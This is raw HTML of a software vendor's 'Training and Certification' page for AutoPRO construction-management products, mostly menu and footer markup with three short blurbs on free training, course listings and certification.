a:before{content:"\f489";font-family:'dashicon'!important;color:#005de9!important}#mega-menu-item-1738 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f497'}#mega-menu-item-custom_html-9 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-custom_html-11 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-1740 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f307'}#mega-menu-1739-0-0 li{padding:5px 45px!important}#mega-menu-item-1741 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f483'}#mega-menu-item-1742 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f489'}#mega-menu-item-1743 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f134'}#mega-menu-1744-0-0 li{padding:5px 45px!important}#mega-menu-item-custom_html-13 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-1745 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f483';text-transform:none!important}#mega-menu-item-1746 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f134';text-transform:none!important}#mega-menu-item-1747 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f313';text-transform:none!important}#mega-menu-item-1748 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f529';text-transform:none!important}#mega-menu-item-1749 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f194';text-transform:none!important}#mega-menu-item-1750 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f183';text-transform:none!important}#mobilemenumanager{display:flex;align-items:center}.mobilemenuleft{margin-bottom:0px}#mobile_menu1{width:100%;overflow-y:scroll;height:100vh}#mobile_menu1 li ul li a{font-size:12px;font-weight:500}#mobile_menu1 li a{font-size:14px;font-weight:900}li#mega-menu-item-2067{display:none!important}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular page-template-default page page-id-1175 wp-theme-Divi wp-child-theme-Divi-child et-tb-has-template et-tb-has-header et-tb-has-footer mega-menu-primary-menu et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div id="head-sec" class="et_pb_with_border et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div id="mobilemenumanager" class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_header mobilemenuleft  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header et_pb_image_sticky">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="843" height="187" src="https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue.webp" alt="" title="new-logo-bleu-autopro-blue" srcset="https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue.webp 843w, https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue-480x106.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 843px, 100vw" class="wp-image-679" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_header mobilemenuright  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu" id="menu-clm">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://autoprosoft.com/" ><img decoding="async" src="https://autoprosoft.comsoft/wp-content/uploads/new-logo-bleu-autopro-blue.svg" alt="" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li id="menu-item-20" class="et_pb_menu_page_id-20 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-455" class="et_pb_menu_page_id-452 menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://autoprosoft.com/en/project-construction/">Project Construction Management</a></li>
	<li id="menu-item-604" class="et_pb_menu_page_id-604 menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://autoprosoft.com/customer-relationship-management/">Customer Relationship Management</a></li>
	<li id="menu-item-623" class="et_pb_menu_page_id-623 menu-item menu-item-type-custom menu-item-object-custom menu-item-623"><a href="https://autoprosoft.com/facilities-management/">Facilities Management</a></li>
	<li id="menu-item-642" class="et_pb_menu_page_id-642 menu-item menu-item-type-custom menu-item-object-custom menu-item-642"><a href="https://autoprosoft.com/document-management/">Document Management</a></li>
</ul>
</li>
<li id="menu-item-21" class="et_pb_menu_page_id-21 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="et_pb_menu_page_id-779 menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://autoprosoft.com/en/developers-owners/">Developers &#038; Owners</a></li>
	<li id="menu-item-983" class="et_pb_menu_page_id-826 menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://autoprosoft.com/en/consultants/">Consultants</a></li>
	<li id="menu-item-982" class="et_pb_menu_page_id-830 menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://autoprosoft.com/en/primary-contractors/">Primary Contractors</a></li>
	<li id="menu-item-981" class="et_pb_menu_page_id-834 menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://autoprosoft.com/en/sub-contractors/">Sub Contractors</a></li>
</ul>
</li>
<li id="menu-item-1237" class="et_pb_menu_page_id-1237 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1237"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1240" class="et_pb_menu_page_id-1106 menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://autoprosoft.com/en/careers/">Careers</a></li>
	<li id="menu-item-1239" class="et_pb_menu_page_id-1163 menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://autoprosoft.com/en/events/">Events</a></li>
	<li id="menu-item-1238" class="et_pb_menu_page_id-1175 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1175 current_page_item menu-item-1238"><a href="https://autoprosoft.com/en/training-and-certification/" aria-current="page">Training and Certification</a></li>
	<li id="menu-item-1294" class="et_pb_menu_page_id-1294 menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"><a href="https://autoprosoft.com/blog/">Blog</a></li>
	<li id="menu-item-1295" class="et_pb_menu_page_id-1295 menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://autoprosoft.com/support/">Support</a></li>
	<li id="menu-item-1296" class="et_pb_menu_page_id-1296 menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://autoprosoft.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1297" class="et_pb_menu_page_id-1297 menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://autoprosoft.com/security-tips/">Security Tips</a></li>
	<li id="menu-item-1502" class="et_pb_menu_page_id-1502 menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="/autopro-case-study">Autopro Case Study</a></li>
</ul>
</li>
<li id="menu-item-22" class="et_pb_menu_page_id-22 menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://autoprosoft.com/en/about/">About</a></li>
<li id="menu-item-1333" class="et_pb_menu_page_id-1333 menu-item menu-item-type-custom menu-item-object-custom menu-item-1333"><a href="https://autoprosoft.com/en/contact/">Contact</a></li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-3-en"><a href="https://autoprosoft.com/en/training-and-certification/"><img decoding="async"
            class="wpml-ls-flag"
            src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-3-fr" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-fr"><a href="https://autoprosoft.com/fr/formation-et-certification/"><img decoding="async"
            class="wpml-ls-flag"
            src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            
            
    /></a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a id="rqwst-btn" class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://autoprosoft.com/get-a-quote/">Request a Demo</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="head-sec" class="et_pb_with_border et_pb_section et_pb_section_1_tb_header megamenudes et_pb_sticky_module et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header mobilemenurow">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough" id="menu-clm">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header et_pb_image_sticky">
				
				
				
				
				<a href="https://autoprosoft.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="843" height="187" src="https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue.webp" alt="" title="new-logo-bleu-autopro-blue" srcset="https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue.webp 843w, https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue-480x106.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 843px, 100vw" class="wp-image-679" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="supermenu" class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-20" id="mega-menu-item-20"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-productmain productmain" id="mega-menu-20-0">
	<ul class="mega-sub-menu" style='--columns:1' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-1" style="--columns:1; --span:1" id="mega-menu-20-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><div class="textwidget custom-html-widget"><p class="menu_title">Our Products</p></div></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-455" id="mega-menu-item-455"><a class="mega-menu-link" href="https://autoprosoft.com/en/project-construction/">Project Construction Management</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-604" id="mega-menu-item-604"><a class="mega-menu-link" href="https://autoprosoft.com/customer-relationship-management/">Customer Relationship Management</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-623" id="mega-menu-item-623"><a class="mega-menu-link" href="https://autoprosoft.com/facilities-management/">Facilities Management</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-642" id="mega-menu-item-642"><a class="mega-menu-link" href="https://autoprosoft.com/document-management/">Document Management</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><div class="textwidget custom-html-widget"><a class="cu_des" href="https://autoprosoft.com/get-a-quote/">Contact us now &nbsp; &nbsp; <i class="fas fa-arrow-right"></i></a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-21" id="mega-menu-item-21"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-productmain productmain" id="mega-menu-21-0">
	<ul class="mega-sub-menu" style='--columns:1' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-1" style="--columns:1; --span:1" id="mega-menu-21-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><div class="textwidget custom-html-widget"><p class="menu_title">Our Solutions</p></div></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-984" id="mega-menu-item-984"><a class="mega-menu-link" href="https://autoprosoft.com/en/developers-owners/">Developers &#038; Owners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-983" id="mega-menu-item-983"><a class="mega-menu-link" href="https://autoprosoft.com/en/consultants/">Consultants</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-982" id="mega-menu-item-982"><a class="mega-menu-link" href="https://autoprosoft.com/en/primary-contractors/">Primary Contractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-981" id="mega-menu-item-981"><a class="mega-menu-link" href="https://autoprosoft.com/en/sub-contractors/">Sub Contractors</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><a class="cu_des" href="https://autoprosoft.com/get-a-quote/">Get Started &nbsp; &nbsp; <i class="fas fa-arrow-right"></i></a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1237" id="mega-menu-item-1237"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-productmain productmain" id="mega-menu-1237-0">
	<ul class="mega-sub-menu" style='--columns:1' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-1" style="--columns:1; --span:1" id="mega-menu-1237-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><p class="menu_title">Our Resources</p></div></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1240" id="mega-menu-item-1240"><a class="mega-menu-link" href="https://autoprosoft.com/en/careers/">Careers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1239" id="mega-menu-item-1239"><a class="mega-menu-link" href="https://autoprosoft.com/en/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-1175 mega-current_page_item mega-menu-item-1238" id="mega-menu-item-1238"><a class="mega-menu-link" href="https://autoprosoft.com/en/training-and-certification/" aria-current="page">Training and Certification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1294" id="mega-menu-item-1294"><a class="mega-menu-link" href="https://autoprosoft.com/blog/">Blog</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1295" id="mega-menu-item-1295"><a class="mega-menu-link" href="https://autoprosoft.com/support/">Support</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1296" id="mega-menu-item-1296"><a class="mega-menu-link" href="https://autoprosoft.com/privacy-policy/">Privacy Policy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1297" id="mega-menu-item-1297"><a class="mega-menu-link" href="https://autoprosoft.com/security-tips/">Security Tips</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-1502" id="mega-menu-item-1502"><a class="dashicons-format-aside mega-menu-link" href="/autopro-case-study">Autopro Case Study</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><a class="cu_des" href="https://autoprosoft.com/get-a-quote/">Get Started &nbsp; &nbsp; <i class="fas fa-arrow-right"></i></a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-22" id="mega-menu-item-22"><a class="mega-menu-link" href="https://autoprosoft.com/en/about/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1333" id="mega-menu-item-1333"><a class="mega-menu-link" href="https://autoprosoft.com/en/contact/" tabindex="0">Contact</a></li><li class="mega-menu-item mega-wpml-ls-slot-3 mega-wpml-ls-item mega-wpml-ls-item-en mega-wpml-ls-current-language mega-wpml-ls-menu-item mega-wpml-ls-first-item mega-menu-item-type-wpml_ls_menu_item mega-menu-item-object-wpml_ls_menu_item mega-menu-item-has-children mega-menu-flyout mega-align-bottom-left mega-menu-flyout mega-menu-item-wpml-ls-3-en" id="mega-menu-item-wpml-ls-3-en"><a class="mega-menu-link" href="https://autoprosoft.com/en/training-and-certification/" aria-expanded="false" tabindex="0">
            <img decoding="async"
            class="wpml-ls-flag"
            src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /><span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-wpml-ls-slot-3 mega-wpml-ls-item mega-wpml-ls-item-fr mega-wpml-ls-menu-item mega-wpml-ls-last-item mega-menu-item-type-wpml_ls_menu_item mega-menu-item-object-wpml_ls_menu_item mega-menu-flyout mega-menu-item-wpml-ls-3-fr" id="mega-menu-item-wpml-ls-3-fr"><a class="mega-menu-link" href="https://autoprosoft.com/fr/formation-et-certification/">
            <img decoding="async"
            class="wpml-ls-flag"
            src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            
            
    /></a></li></ul>
</li></ul></div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class=" main_btn">
<div class="r_btn"><a class="c-btn-main" href="https://autoprosoft.com/get-a-quote/">Request a Demo</a></div>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1175" class="post-1175 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div id="topcontent" class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0 tcl  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 top_text  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p class="p_style"><i class="fas fa-project-diagram icons"></i>Training and Certification</p>
<h1 class="h1_style">AutoPRO™ Training and Certification<br />
</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="c-text-l">Start here to get trained and certified on AutoPRO.<br />
Train. Certify. Build on.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="rqwst-btn" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://autoprosoft.com/contact/">Contact us</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1 tcr  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1920" height="1280" src="https://autoprosoft.com/wp-content/uploads/2021/12/online-g033a9888b_1920.jpg" alt="" title="online-g033a9888b_1920" srcset="https://autoprosoft.com/wp-content/uploads/2021/12/online-g033a9888b_1920.jpg 1920w, https://autoprosoft.com/wp-content/uploads/2021/12/online-g033a9888b_1920-1280x853.jpg 1280w, https://autoprosoft.com/wp-content/uploads/2021/12/online-g033a9888b_1920-980x653.jpg 980w, https://autoprosoft.com/wp-content/uploads/2021/12/online-g033a9888b_1920-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-1193" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0 box-st2 et_animated  et_pb_text_align_center  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Get Started with Free Digital Training</span></h4>
						<div class="et_pb_blurb_description"><div id="div_block-39-194" class="ct-div-block c-left">
<p id="text_block-148-194" class="ct-text-block c-text-m c-margin-bottom-m c-text-bold c-text-dark"><span>Access free digital training to build your skills and learn about AutoPRO services and solutions.</span></p>
</div></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1 box-st2 et_animated  et_pb_text_align_center  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Browse All Training</span></h4>
						<div class="et_pb_blurb_description">Discover course offerings to develop technical skills and learn best practices.</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2 box-st2 et_animated  et_pb_text_align_center  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Get AutoPRO Certified</span></h4>
						<div class="et_pb_blurb_description"><p>Validate your skills and get access to special benefits.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div id="ftr-c" class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://autoprosoft.comsoft/wp-content/uploads/new-logo-bleu-autopro-blue-wh.svg" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>We are an International technology firm dedicated to provide an all round solution to Project and Construction Management challenges.</p></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/autoprosoftware/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/_AutoPRO'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/autopro%E2%84%A2-software-solutions-s.a.l./'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/autoprosoftwaresolutions/?utm_medium=copy_link'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul><div id="credit-logo" class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a href="https://autoprosoft.com/aicpa-soc/"><img class ="f-img"src="https://autoprosoft.com/wp-content/uploads/2021/11/21972-312_SOC_NonCPA.png" style="width:85px;position:relative;top:5px" /></a><a href="https://autoprosoft.com/aicpa-soc/"><img decoding="async" src="https://autoprosoft.com/wp-content/uploads/2021/11/Logo-GDPR-Compliant.png" style="width:135px;background:#fff;border-radius:30px;margin-left:10px" /></a><A href="https://autoprosoft.com/aicpa-soc/"><img decoding="async" src="https://autoprosoft.com/wp-content/uploads/2021/12/Logo-ISO-27001-Certified.png" style="width:135px;background:#fff;border-radius:30px;margin-left:10px" /></a></div>
			</div>
